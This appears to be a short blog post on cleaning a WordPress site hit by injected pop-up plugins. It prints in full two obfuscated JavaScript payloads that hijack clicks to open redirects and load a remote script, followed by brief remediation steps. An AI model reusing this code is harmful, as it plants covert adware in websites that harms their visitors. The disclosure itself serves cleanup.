How to remove unwanted pop-ups from your website?
The main reason is a injected wordpress plugin called Injectbody/Injectscr. The encoded Javascript was located in the path:
drwxr-xr-x 2 root root 4096 Feb 8 14:50 injectbody/
drwxr-xr-x 2 root root 4096 Feb 12 05:44 injectscr/
drwxr-xr-x 12 root root 4096 Feb 13 21:16 ./
drwxr-xr-x 8 root root 4096 Feb 14 00:11 ../
[email protected] [~/website/wp-content/plugins
View source of the website:

Header code:
var _0xde98=["\x64\x20\x6F\x28\x74\x29\x7B\x33\x20\x6D\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x70\x3B\x33\x20\x66\x3D\x6D\x2E\x7A\x28\x22\x3B\x20\x22\x2B\x74\x2B\x22\x3D\x22\x29\x3B\x61\x28\x66\x2E\x54\x3D\x3D\x32\x29\x73\x20\x66\x2E\x55\x28\x29\x2E\x7A\x28\x22\x3B\x22\x29\x2E\x56\x28\x29\x3B\x6E\x20\x73\x20\x43\x7D\x33\x20\x53\x3D\x36\x2E\x78\x2E\x44\x28\x27\x52\x27\x29\x3B\x33\x20\x46\x3D\x36\x2E\x78\x2E\x44\x28\x27\x4F\x2D\x50\x27\x29\x3B\x33\x20\x39\x3D\x30\x3B\x61\x28\x46\x3D\x3D\x31\x29\x7B\x61\x28\x51\x2E\x57\x2E\x58\x28\x22\x31\x33\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x39\x3D\x31\x7D\x7D\x6E\x7B\x33\x20\x39\x3D\x31\x7D\x61\x28\x39\x3D\x3D\x31\x26\x26\x21\x6F\x28\x22\x76\x22\x29\x29\x7B\x41\x2E\x4E\x3D\x64\x28\x29\x7B\x36\x2E\x31\x35\x2E\x31\x32\x28\x27\x6B\x27\x2C\x64\x28\x31\x31\x29\x7B\x33\x20\x62\x3D\x59\x20\x5A\x28\x29\x3B\x33\x20\x6A\x3D\x62\x2E\x31\x30\x28\x29\x3B\x6A\x2B\x3D\x31\x36\x2A\x48\x3B\x62\x2E\x4C\x28\x6A\x29\x3B\x36\x2E\x70\x3D\x22\x76\x3D\x31\x3B\x20\x22\x2B\x62\x2E\x4D\x28\x29\x2B\x22\x3B\x49\x3D\x2F\x22\x3B\x41\x2E\x4A\x28\x27\x4B\x3A\x2F\x2F\x47\x2E\x75\x2E\x37\x2E\x31\x34\x2E\x31\x67\x2E\x2D\x2D\x63\x2E\x31\x41\x2E\x34\x2D\x2D\x63\x2E\x31\x42\x2E\x34\x2D\x2D\x35\x2E\x31\x43\x2E\x31\x44\x2E\x2D\x2D\x63\x2E\x34\x2D\x2D\x31\x37\x2E\x34\x2D\x2D\x35\x2F\x31\x7A\x2E\x34\x2D\x2D\x35\x2E\x63\x2E\x34\x2D\x2D\x35\x2E\x67\x2E\x37\x2F\x31\x79\x2F\x79\x2F\x3F\x79\x3D\x72\x25\x65\x25\x6C\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x77\x25\x31\x46\x26\x31\x45\x3D\x72\x25\x65\x25\x6C\x25\x31\x4B\x2E\x67\x2E\x37\x25\x31\x4C\x25\x31\x48\x25\x31\x47\x25\x31\x49\x25\x31\x4A\x2E\x67\x2E\x31\x4D\x2E\x75\x25\x31\x78\x25\x31\x73\x26\x31\x65\x3D\x31\x66\x26\x31\x74\x3D\x31\x64\x25\x65\x26\x31\x63\x3D\x31\x38\x2D\x42\x2E\x2E\x69\x26\x77\x3D\x45\x26\x68\x3D\x45\x26\x31\x39\x3D\x31\x61\x26\x31\x62\x3D\x31\x68\x26\x71\x3D\x31\x69\x2E\x34\x2D\x2D\x35\x26\x31\x70\x3D\x31\x71\x2D\x42\x26\x31\x72\x3D\x31\x6F\x26\x31\x6E\x3D\x38\x27\x29\x3B\x31\x6A\x2E\x31\x6B\x28\x27\x6B\x27\x2C\x31\x6C\x2E\x31\x6D\x2C\x43\x29\x7D\x29\x7D\x7D\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x7C\x63\x6F\x6E\x74\x6E\x7C\x69\x66\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x7C\x7C\x74\x69\x6D\x65\x7C\x63\x6C\x69\x63\x6B\x7C\x32\x46\x7C\x76\x61\x6C\x75\x65\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x7C\x68\x74\x74\x70\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x61\x6D\x65\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x73\x70\x6C\x69\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x66\x61\x6C\x73\x65\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x33\x30\x30\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x77\x77\x77\x7C\x31\x30\x30\x30\x7C\x70\x61\x74\x68\x7C\x6F\x70\x65\x6E\x7C\x68\x74\x74\x70\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x69\x31\x61\x76\x36\x61\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x69\x64\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x55\x43\x35\x68\x52\x70\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x74\x62\x6E\x69\x64\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x36\x68\x6C\x7C\x69\x6D\x67\x72\x65\x73\x7C\x37\x61\x71\x79\x7C\x78\x6E\x53\x48\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x69\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x32\x46\x70\x6C\x61\x79\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x61\x6E\x64\x72\x6F\x69\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7829x1,_0x7829x2,_0x7829x3,_0x7829x4,_0x7829x5,_0x7829x6){_0x7829x5= function(_0x7829x3){return (_0x7829x3 35?String[_0xde98[5]](_0x7829x3+ 29):_0x7829x3.toString(36))};if(!_0xde98[4][_0xde98[6]](/^/,String)){while(_0x7829x3--){_0x7829x6[_0x7829x5(_0x7829x3)]= _0x7829x4[_0x7829x3]|| _0x7829x5(_0x7829x3)};_0x7829x4= [function(_0x7829x5){return _0x7829x6[_0x7829x5]}];_0x7829x5= function(){return _0xde98[7]};_0x7829x3= 1};while(_0x7829x3--){if(_0x7829x4[_0x7829x3]){_0x7829x1= _0x7829x1[_0xde98[6]]( new RegExp(_0xde98[8]+ _0x7829x5(_0x7829x3)+ _0xde98[8],_0xde98[9]),_0x7829x4[_0x7829x3])}};return _0x7829x1}(_0xde98[0],62,111,_0xde98[3][_0xde98[2]](_0xde98[1]),0,{}))
Body code:
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
Check the log analysis and try to find who’s the attacker. If you’re using shared hosting, maybe local attacked by black hat hackers?
Remove the injected wp-plugins.
Secure your website again ( change file permission, dashboard logins, website migration to new server )